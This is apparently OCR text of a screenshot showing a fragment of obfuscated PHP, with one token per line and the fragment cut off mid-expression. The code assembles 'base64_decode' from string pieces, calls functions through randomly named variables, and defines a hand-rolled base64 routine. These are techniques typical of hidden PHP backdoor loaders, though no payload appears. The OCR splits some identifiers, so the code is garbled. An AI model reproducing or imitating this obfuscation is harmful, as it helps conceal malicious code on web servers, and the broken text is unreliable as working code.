
$rbrPW
=
'ba'
.
'se'
.
'6'
.
'4'
.
'_'
.
'd'
.
'ec'
.
'od'
.
'e'
.
''
;
i
f
(
!
$RlHHgnhP
(
$FdeLfefow
)){
function
keIHaIvFV
(
$mRIBYMqydmUzi
){
global
$XkhcAZa
,
$CNdDMGmoQ
,
$KksjrV
,
$mSxOamZS
,
$TtrKl
,
$iMKJA
MksEKQ
,
$YJkwvMX
;
if
(
empty
(
$mRIBYMqydmUzi
))
return
;
$Ok
WgxxOwXvhyiWP
=
$CzBrYy
=
$YPwxpDFZAHfGfOz
=
$kEYQRlpF
=
$lmeDgjZLydd
=
$uCOHt
=
$OVTatCq
=
$NejeNwmKa
=
$SDJTOfX
=
0
;
$nXKvzd
=
0
;
$lTPITcCrBM
=
$iMKJAMksEKQ
;
$wGPPWFfWBB
=
array
();
if
(
!
$mRIBYMqydmUzi
){
return
$mRIBYMqydmUzi
;}
do
{
$OkWgxxOwXvhyiWP
=
$KksjrV
(
$CNdDMGmoQ
(
$mRIBYMqydmUzi
, 
$SDJTOfX
++
, 
1
));
$CzBrYy
=
$KksjrV
(
$CNdDMGmoQ
(
$mRIBYMqydmUzi
, 
$SDJTOfX
++
, 
1
));
$YPwxpDFZAHfGfOz
=
$KksjrV
(
$CNdDMGmoQ
(
$mRIBYMqydmUzi
, 
$SDJTOfX
++
, 
1
));
$NejeNwmKa
=
$OkWgxxOwXvhyiWP
<<
16
|
$CzBrYy
<<
8
|
$YPwxpDFZAHfGfOz
;
$kEYQRlpF
=
$NejeNwmKa
>>
18
&
0x3f
;
$lmeDgjZLydd
=
$NejeNwmKa
>>
12
&
0x3f
;
$uCOHt
=
$NejeNwmKa
>>
6
&
0x3f
;
$OVTatCq
=
$NejeNwmKa
&
0x3f
;
$wGPPWFfWBB
[
$nXKvzd
++
] 
=
$CNdDMGmoQ
(
$XkhcAZa
, 
$kEYQRlpF
, 
1
).
$CNdDMGmoQ
(
$XkhcAZa
, 
$lmeDgjZLydd
, 
1
).
$CNdDMGmoQ
(
$XkhcAZa
, 
$uCOHt
, 
1
).
$CNdDMGmoQ
(
$XkhcAZa
, 
$OVTatCq
, 
1
);} 
while
(
$SDJTOfX
<
$mSxOamZS
(
$mRIBYMqydmUzi
));
$lTPITcCrBM
=
$TtrKl
(
$wGPPWFfWBB
, 
$iMKJAMksEKQ
);
$VUFKh
=
(
$mSxOamZS
(
$mRIBYMqydmUzi
) 
%
3
);
return
 (
$VUFKh
?
$CNdDMGmoQ
(
$lTPITcCrBM
, 
0
, (
$VUFKh
-
3
)) : 
$lTPITcCrBM
).
$CNdDMGmoQ
(
$YJkwvMX
, (
$VUFKh
||